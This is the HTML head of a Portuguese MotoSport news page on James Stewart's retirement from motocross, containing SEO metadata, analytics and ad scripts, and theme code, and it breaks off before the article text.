

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/motocross/james-stewart-chegou-a-altura-de-me-retirar-definitivamente/
body_size: 36792
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>James Stewart: “Chegou a altura de me retirar definitivamente” - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Agora sim é oficial: James Stewart anunciou que não voltará mais às pistas de Motocross e Supercross. Terminou a carreira do piloto que mudou a forma de conduzir uma moto de MX." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jorge Ró Jr."/>
	<link rel="canonical" href="https://www.motosport.com.pt/motocross/james-stewart-chegou-a-altura-de-me-retirar-definitivamente/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="James Stewart: “Chegou a altura de me retirar definitivamente” - MotoSport" />
		<meta property="og:description" content="Agora sim é oficial: James Stewart anunciou que não voltará mais às pistas de Motocross e Supercross. Terminou a carreira do piloto que mudou a forma de conduzir uma moto de MX." />
		<meta property="og:url" content="https://www.motosport.com.pt/motocross/james-stewart-chegou-a-altura-de-me-retirar-definitivamente/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2019/05/5fea4a57-c37d-45a0-b6f7-a16cee5cc6fe.png" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2019/05/5fea4a57-c37d-45a0-b6f7-a16cee5cc6fe.png" />
		<meta property="og:image:width" content="2436" />
		<meta property="og:image:height" content="1125" />
		<meta property="article:published_time" content="2019-05-22T19:31:34+00:00" />
		<meta property="article:modified_time" content="2019-05-22T19:40:16+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="James Stewart: “Chegou a altura de me retirar definitivamente” - MotoSport" />
		<meta name="twitter:description" content="Agora sim é oficial: James Stewart anunciou que não voltará mais às pistas de Motocross e Supercross. Terminou a carreira do piloto que mudou a forma de conduzir uma moto de MX." />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2019/05/5fea4a57-c37d-45a0-b6f7-a16cee5cc6fe.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/motocross\/james-stewart-chegou-a-altura-de-me-retirar-definitivamente\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","position":2,"name":"Motocross","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/ama-motocross\/#listItem","name":"AMA Motocross"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/ama-motocross\/#listItem","position":3,"name":"AMA Motocross","item":"https:\/\/www.motosport.com.pt\/category\/motocross\/ama-motocross\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/james-stewart-chegou-a-altura-de-me-retirar-definitivamente\/#listItem","name":"James Stewart: \u201cChegou a altura de me retirar definitivamente\u201d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/#listItem","name":"Motocross"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/motocross\/james-stewart-chegou-a-altura-de-me-retirar-definitivamente\/#listItem","position":4,"name":"James Stewart: \u201cChegou a altura de me retirar definitivamente\u201d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/motocross\/ama-motocross\/#listItem","name":"AMA Motocross"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/motocross\/james-stewart-chegou-a-altura-de-me-retirar-definitivamente\/#newsarticle","name":"James Stewart: \u201cChegou a altura de me retirar definitivamente\u201d - MotoSport","headline":"James Stewart: \u201cChegou a altura de me retirar definitivamente\u201d","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2019\/05\/5fea4a57-c37d-45a0-b6f7-a16cee5cc6fe.png","width":2436,"height":1125},"datePublished":"2019-05-22T20:31:34+01:00","dateModified":"2019-05-22T20:40:16+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/james-stewart-chegou-a-altura-de-me-retirar-definitivamente\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/james-stewart-chegou-a-altura-de-me-retirar-definitivamente\/#webpage"},"articleSection":"AMA Motocross, AMA Supercross, Motocross, Motocross, Mundial Supercross, James Stewart, JS7","dateline":"Publicado em Maio 22, 2019."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/motocross\/james-stewart-chegou-a-altura-de-me-retirar-definitivamente\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/james-stewart-chegou-a-altura-de-me-retirar-definitivamente\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author","url":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/","name":"Jorge R\u00f3 Jr.","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/motocross\/james-stewart-chegou-a-altura-de-me-retirar-definitivamente\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jorge R\u00f3 Jr."}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/motocross\/james-stewart-chegou-a-altura-de-me-retirar-definitivamente\/#webpage","url":"https:\/\/www.motosport.com.pt\/motocross\/james-stewart-chegou-a-altura-de-me-retirar-definitivamente\/","name":"James Stewart: \u201cChegou a altura de me retirar definitivamente\u201d - MotoSport","description":"Agora sim \u00e9 oficial: James Stewart anunciou que n\u00e3o voltar\u00e1 mais \u00e0s pistas de Motocross e Supercross. Terminou a carreira do piloto que mudou a forma de conduzir uma moto de MX.","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/james-stewart-chegou-a-altura-de-me-retirar-definitivamente\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2019\/05\/5fea4a57-c37d-45a0-b6f7-a16cee5cc6fe.png","@id":"https:\/\/www.motosport.com.pt\/motocross\/james-stewart-chegou-a-altura-de-me-retirar-definitivamente\/#mainImage","width":2436,"height":1125},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/motocross\/james-stewart-chegou-a-altura-de-me-retirar-definitivamente\/#mainImage"},"datePublished":"2019-05-22T20:31:34+01:00","dateModified":"2019-05-22T20:40:16+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; James Stewart: “Chegou a altura de me retirar definitivamente”" href="https://www.motosport.com.pt/motocross/james-stewart-chegou-a-altura-de-me-retirar-definitivamente/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fjames-stewart-chegou-a-altura-de-me-retirar-definitivamente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmotocross%2Fjames-stewart-chegou-a-altura-de-me-retirar-definitivamente%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/motocross\/james-stewart-chegou-a-altura-de-me-retirar-definitivamente\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
